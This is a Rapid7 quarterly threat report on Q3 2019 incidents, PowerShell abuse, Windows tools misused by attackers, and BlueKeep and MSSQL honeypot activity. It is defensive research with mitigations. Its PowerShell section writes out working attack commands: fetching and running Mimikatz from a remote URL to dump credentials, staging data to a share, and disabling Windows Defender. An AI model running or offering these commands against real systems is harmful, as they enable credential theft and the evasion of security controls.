Rapid7 Research
Quarterly Threat Report:
Q3 2019
By Kwan Lin, Senior Data Scientist, Rapid7
Bob Rudis, Chief Data Scientist, Rapid7
Katie Wilbur, Data Scientist, Rapid7
Wade Woolwine, Principal Threat Intelligence Researcher, Rapid7
November 19, 2019
What is a threat?
When there is an adversary with the intent,
capability, and opportunity, a threat exists.
When two or more of these elements are
present (e.g., intent and capability, but no
opportunity), we call it an impending threat,
because there is just one missing piece before
it becomes a true threat.
When there is just one element present
(e.g., an opportunity in the form of a software
vulnerability), we call it a potential threat. There
is the potential for it to turn into a true threat,
although there are additional components that
need to come to fruition before it has a real
impact to most organizations.
はじめに
For the first time, Rapid7 has aligned all detections and reporting to the MITRE ATT&CK framework. This framework not only allows us to better articulate how successful attackers are in achieving their mission goals, but also gives you, the reader, a roadmap to establish ever-maturing threat prevention, detection, and response capabilities within your security programs.
For the third quarter of 2019, the Rapid7 Managed Detection and Response (MDR) team performed above the industry average of threats detected and remediated in under one day. This shows that detection methodologies that blend behavior analytics and threat hunts (as opposed to just relying on known threat intel) continue to be the most effective tools for rapid detection and response.
Using the MITRE ATT&CK™ Framework, we were able to classify most of the threats detected by Rapid7’s MDR team in the “Execution” tactic grouping. Within this tactic, most threats were either leveraging the “Third-Party Tool” or “Scripting” techniques. This led us to perform additional analysis on PowerShell usage by attackers. We found a number of commonalities in command line switches, command obfuscation, and overall usage that defenders can leverage to better detect and contain PowerShell-based attacks. Additionally, Rapid7’s MDR team continued to see attackers happily “living off the land” by using built-in Microsoft Windows operating system tools to perform their nefarious activities. These findings can help defenders differentiate attacker activities from regular systems administration activities.
Lastly, the end of Q3 saw a marked increase in network traffic to our internet-facing honeypots in Project Lorelei targeting Microsoft SQL Server and Microsoft RDP Server. This coincides with news of a wide-scale attack exploiting the BlueKeep vulnerability, as well as news that a new vulnerability had been discovered in MSSQL.
Q3 in Review
It’s been a busy year for both attackers and defenders, and it seems as if activity levels have been dialed up all the way to 11 in Q3 of 2019. This edition of our quarterly threat readout has some methodology changes, the biggest of which is a full shift to MITRE ATT&CK and VERIS-based incident reporting and deprecation of our custom InsightIDR alerts. We’re “all-in” on ATT&CK at Rapid7, and normalizing all of our threat information to ATT&CK and VERIS should make it easier for organizations to map our findings to their own environments.
Along with our regularly scheduled incident overviews, we’ll be taking a deep dive into PowerShell-based attacker actions, seeing what our adversaries are foraging for as they work to “live off the land.” We’ll then listen in as opportunistic folks sing the Blues (i.e. BlueKeep and EternalBlue activity), followed up with a sequel of MS SQL Server shenanigans and exploring some strange DNS over TLS activity. Buckle up! It’s going to be a bumpy ride!
Q3 Incidents Overview
As noted in the Introduction, we’re using VERIS and MITRE ATT&CK to describe incidents. You’re likely already familiar with VERIS as it’s used by the Verizon Data Breach Investigations Report (DBIR)[4]—a “must read” for any cybersecurity professional. We’ve used the MITRE ATT&CK framework in previous reports, but in case you need a quick refresher, ATT&CK uses Tactics (the “kill chain”) and Techniques (attacker goals) within those Tactics to catalog attacker activity associated with incidents.
Figure 1 shows the breakdown of Q3 incidents by industry according to VERIS Actions. Our Managed Detection and Response (MDR) team generally sees one of three categories of Actions: Social (usually phishing), Malware (executions on systems post-initial compromise), and Hacking (most often credential loss or usage).


A quick look at the heatmap shows most incidents were tagged with the Malware action. This means the initial compromise (generally phishing) wasn’t detected-then-contained, but rather nefarious activity was identified post-compromise as attackers went after their ultimate targets. We can dig into this a bit with Figure 2, which gives us a lower level look at the Tactics and Techniques used in Q3 2019.

Under the Execution Tactic we see heavy use of Third-Party Software[5] and PowerShell[6], so much so that we’re dedicating an entire section on that topic. We also see use of many other Windows components. This “living off the land” is present enough to warrant its own in-depth section as well.
Figure 3 shows that the ATT&CK patterns were fairly common across industries with some—but not much—deviation when adversaries made it past Execution.

Don’t focus too much on the gray voids since there are many reasons that a Technique would not be detected for a given Tactic. Sure, it’s possible no attacker actions occurred in a given phase, but it’s also possible that an organization may not have sufficient event logging and log routing in place to enable detection of Techniques in those categories.
Visibility across the board was high early on in the kill chain, preventing most (but not all) of attackers from moving to the right side of the kill chain. In fact, for the first time in the history of our Quarterly Threat Report, we’re providing a look at the dwell time (how long attackers lingered in the environment before containment) in Figure 4.

Most Q3 incidents were caught and contained within a 24-hour period, but some lingered a bit longer. These percentages of incidents caught early are well above the averages reported by the Verizon DBIR and are a big reason for the small percentage of Tactics found to the right of “Lateral Movement” in Figure 4.
We’ll provide a full view of dwell time in 2019 in our Q4 and 2019 wrap-up report (due out February 2020), but dwell time is an important metric to track in your incident response program, too, since it can help you prioritize which detection capabilities to focus on and potential areas of increased training for your responders.
Key Takeaways
- Phishing is still the #1 way attackers breached defenses in Q3 2019. Recommendation: continue to improve your anti-phishing game.
- Attackers are using what’s available on systems to continue their campaigns. Recommendation: invest in detection capability at the endpoints to catch this activity.
- Track and manage dwell time to improve response outcomes.
[2] http://veriscommunity.net/
[3] https://tools.ietf.org/html/rfc7858
[4] https://enterprise.verizon.com/resources/reports/dbir/
[5] (T1072) Third-Party Software — https://attack.mitre.org/techniques/T1072/
[6] (T1086) PowerShell — https://attack.mitre.org/techniques/T1086/
They’ve Got the Power[Shell]
PowerShell continues to be a favorite for common threats, targeted threats, and penetration testers. With a fully scriptable language at their fingertips and command line features that allow them to stay hidden, it’s no wonder why so much bad stuff uses PowerShell. There are several tactics that attackers use to bend PowerShell to their bidding, including:
-
Using old versions of PowerShell with less restrictions and logging: There are often multiple versions of PowerShell resident on Windows machines. Attackers will commonly use the -version flag to downgrade to version 2 or 3 of PowerShell.
-
Bypassing any policy set to restrict PowerShell using the -ExecutionPolicy bypass switch.
-
Using hidden window, bypass EULA, or other approvals, and bypassing logging using -noprofile, -noninteractive, and -nologo switches.

Once PowerShell has been invoked, the sky is the limit:
- A pentester can download Mimikatz: "powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/marcuscarey/0375f5e7bcb0d270eff1f81ef42d46fe/raw/3e72bb2670673b9b6414efcf6c857714995266d5/gistfile1.txt'); Invoke-Mimikatz -DumpCreds”"
- An attacker can package and stage data: "powershell.exe -exec bypass -command Copy-Item -Path C:\temp\* -Destination \\10.1.4.123\share”"
- An attacker can disable Windows Defender: "powershell Set-MpPreference -DisableRealtimeMonitoring $true"
Key Takeaways
There are a few mitigations that we recommend organizations put in place:
- Upgrade to the latest version of PowerShell and remove old versions.
- Enable extensive PowerShell logging.
- Setup monitoring for PowerShell switches commonly used by attackers.
- Configure PowerShell to run in constrained language mode.
Living Off the Land
In addition to the continued focus on using PowerShell, attackers seem to be finding everything they need directly loaded on the system. Here are the top 15 executables we saw across all MITRE ATT&CK tactics:
| Executable | Description |
|---|---|
| cmd.exe | the Windows command line interpreter. Attackers use this to interact with the entire operating system. |
| powershell.exe | the Windows scripting language interpreter. Attackers use this utility to run scripts. |
| ADExplorer.exe | a SysInternals (now Microsoft) tool that allows you to visually explore Active Directories and their properties |
| rundll32.exe | the Windows dynamic library loader. This is just another way to run code in Windows. |
| procdump64.exe | a SysInternals (now Microsoft) tool that allows you to monitor processes, run debuggers, and dump process memory. Attackers use this to dump credentials from lsass.exe |
| Mshta.exe | a Windows utility that runs Microsoft HTML Application (.hta) files. Attackers use this utility to execute script and download remote files. |
| wmic.exe | a Windows command interface into Windows Management Instrumentation. Attackers will use this utility to perform recon on hosts, to execute programs on local and remote systems, covert persistence, and data transfers. |
| mimikatz.exe | a non-Microsoft application that allows attackers to gather credentials from Windows systems. |
| wscript.exe | another Windows scripting language. Attackers use this utility to run scripts. |
| Schtasks.exe | a Windows utility that runs a program at a specified date and time. Attackers use this to run programs and persist on a system. |
| nircmdc.exe | a 3rd party command line utility that performs actions without a user interface. We observed attackers using this utility to gather screenshots from victims |
| bitsadmin.exe | a Windows command line utility that performs uploads and downloads. Attackers use this to bring in tools and exfil data |
| reg.exe | a Windows command line utility that interfaces with the Windows registry. Attackers use this to fetch stored credentials and persist tools and malware on systems |
| certutil.exe | a Windows command line utility that interfaces with the certificate authority configuration. Attackers use this to download remote content and perform privilege escalation |
| regsvr32.exe | a Windows command line utility that allows the loading and unloading dynamic libraries. Attackers use this to run remote code and bypass security controls |
The continued focus on using built-in Windows functions allow the attackers to persist mostly unnoticed after their initial bypass of security controls. Few security tools will be looking for threats in scripting languages and administrative tools aimed at easy mass administration of systems give attackers all the visibility and control needed. Further, the Windows operating system itself does not function properly without most of these utilities.
Key Takeaways
While these attacker techniques are impossible to prevent and particularly difficult to detect, there are some steps you can take:
- Minimize the use of local and domain admin credentials.
- Use strict authorization configurations for service, system, and automation accounts.
- Do not publish highly sensitive or valuable information in your Active Directory configuration (don’t give away more information than you have to).
- Monitor for known usage patterns for Windows utilities used by attackers.
- Develop a threat hunting program that has process-level visibility into logs and can search for anomalies in the data set.
Singing the Blues While Waiting for the SeQueL
We’ve been keeping an eye on both EternalBlue[7] (Windows Server Message Block [SMB] exploitation attempts) and BlueKeep[8] (Windows Remote Desktop Protocol [RDP] exploit attempts) for quite some time and have some salient updates to share.
First is that we've seen probes, and, now, attacks against RDP servers that work against the weakness in CVE-2019-0708. Figure 9 shows the number of individual, daily hits against any given Lorelei [9] node. These are very low levels of activity, but “low” is not “zero.” It’s important to keep an eye on your perimeter, especially if you’re still running fast-and-loose exposing bare RDP to the public internet.

Keep that in mind as we dive into Figure 10, which features a short list of notable items for Q3 (and a bit into Q4 since we’re publishing in November).
Across all honeypots we have a good idea of what the current baseline is for rdp.exploit (BlueKeep-like detections), with a spike in October well after the release of the Metasploit BlueKeep module. Most—if not all—of these exploit attempts fail, but it’s only a matter of time before attackers tweak enough bits to create more bulletproof code. We juxtaposed rdp.session events since those are brute-force/credential stuffing attempts that you also need to be concerned about if you’re still running RDP on your perimeter. Note the difference in the Y axis scales: hundreds of thousands of credential attempts versus a pittance of BlueKeep-oriented events. If you ever needed a reason to enforce multi-factor authentication on your RDP endpoints, you’ve now got one.
